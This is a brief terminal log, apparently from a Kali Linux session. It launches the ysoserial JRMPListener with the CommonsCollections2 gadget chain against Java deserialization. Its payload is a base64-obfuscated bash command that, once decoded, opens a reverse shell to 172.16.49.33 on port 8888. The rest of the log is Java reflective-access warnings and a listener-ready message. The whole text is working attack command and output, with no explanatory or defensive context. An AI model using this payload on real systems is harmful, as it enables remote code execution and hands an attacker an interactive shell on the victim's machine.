 root@kali:~# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections2 'bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTc
yLjE2LjQ5LjMzLzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i}'
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/root/ysoserial-0.0.6-SNAPSHOT-all.jar) to field com.sun.org.apache.xalan.int
ernal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 5555